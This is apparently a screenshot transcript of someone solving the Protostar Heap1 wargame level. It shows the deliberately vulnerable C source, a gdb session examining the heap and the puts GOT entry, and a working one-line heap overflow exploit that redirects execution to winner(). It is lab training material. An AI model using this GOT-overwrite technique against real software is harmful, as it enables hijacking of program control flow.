 iTerm2 Shell Edit View Profiles Toolbelt Window Help
MEMORY 5.45 GB 100 % Sun 19 Feb 11:40:10
Protostar Heap1 - Exploit Exe
MeshX93
Secure https://exploit-exercises.com/protostar/heap1/
This level takes a look at code flow hijacking in data overwrite cases.
This level is at /opt/protostar/bin/heap1
Source code
(heap1.c)
1 #include <stdlib.h>
2 #include <unistd.h>
3 #include <string.h>
4 #include <stdio.h>
5 #include <sys/types.h>
6
7
8
9 struct internet {
10 int priority;
11 char *name;
12 };
13
14 void winner()
15 {
16 printf("and we have a winner @ %d\n", time(NULL));
17 }
18
19 int main(int argc, char **argv)
20 {
21 struct internet *i1, *i2, *i3;
22
23 i1 = malloc(sizeof(struct internet));
24 i1->priority = 1;
25 i1->name = malloc(8);
26
27 i2 = malloc(sizeof(struct internet));
28 i2->priority = 2;
29 i2->name = malloc(8);
30
31 strcpy(i1->name, argv[1]);
32 strcpy(i2->name, argv[2]);
33
34 printf("and that's a wrap folks!\n");
35 }
Tweet
Levels
1. user@protostar: /opt/protostar/bin (ssh)
user@protostar: /o... ⌘1 11:30:51 - meshx:... ⌘2 user@protostar: /t... ⌘3
0x08048547 <main+142>: mov 0x18(%esp),%eax
0x0804854b <main+146>: mov 0x4(%eax),%eax
0x0804854e <main+149>: mov %edx,0x4(%esp)
0x08048552 <main+153>: mov %eax,(%esp)
0x08048555 <main+156>: call 0x804838c <strcpy@plt>
0x0804855a <main+161>: movl $0x804864b,(%esp)
0x08048561 <main+168>: call 0x80483cc <puts@plt>
0x08048566 <main+173>: leave
0x08048567 <main+174>: ret
End of assembler dump.
(gdb) break *0x08048561
Breakpoint 1 at 0x8048561: file heap1/heap1.c, line 34.
(gdb) r AAAA BBBB
Starting program: /opt/protostar/bin/heap1 AAAA BBBB
Breakpoint 1, 0x08048561 in main (argc=3, argv=0xbffff844) at heap1/heap1.c:34
34 heap1/heap1.c: No such file or directory.
in heap1/heap1.c
(gdb) x/32x 0x0804a000
0x804a000: 0x00000000 0x00000011 0x00000001 0x0804a018
0x804a010: 0x00000000 0x00000011 0x41414141 0x00000000
0x804a020: 0x00000000 0x00000011 0x00000002 0x0804a038
0x804a030: 0x00000000 0x00000011 0x42424242 0x00000000
0x804a040: 0x00000000 0x00020fc1 0x00000000 0x00000000
0x804a050: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a060: 0x00000000 0x00000000 0x00000000 0x00000000
0x804a070: 0x00000000 0x00000000 0x00000000 0x00000000
(gdb) disas 0x80483cc
Dump of assembler code for function puts@plt:
0x080483cc <puts@plt+0>: jmp *0x8049774
0x080483d2 <puts@plt+6>: push $0x30
0x080483d7 <puts@plt+11>: jmp 0x804835c
End of assembler dump.
(gdb) x/x 0x8049774
0x8049774 <_GLOBAL_OFFSET_TABLE_+36>: 0x080483d2
(gdb)
0x8049778 <data_start>: 0x00000000
(gdb)
0x804977c <__dso_handle>: 0x00000000
(gdb) q
A debugging session is active.
Inferior 1 [process 4347] will be killed.
Quit anyway? (y or n) y
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ ./heap1 $(python -c 'print "A"*20 + "\x74\x97\x04\x08"') $(python -c 'print "\x94\x84\x04\x08"')
and we have a winner @ 1487092869
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$